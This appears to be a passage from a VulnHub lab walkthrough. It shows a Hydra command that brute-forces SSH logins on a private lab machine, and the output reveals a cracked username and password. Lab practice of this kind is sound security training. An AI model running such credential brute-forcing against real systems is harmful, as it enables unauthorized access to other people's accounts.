 ┌──(root㉿kali)-[/home/kali/vulnhub/LordOfTheRoot_1.0.1]
└─# hydra -L users.txt -P pass.txt 192.168.15.134 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-05 20:
52:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 30 login tries (l:6/p:5),
 ~2 tries per task
[DATA] attacking ssh://192.168.15.134:22/
[22][ssh] host: 192.168.15.134   login: smeagol   password: MyPreciousR00t
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-05 20:
53:28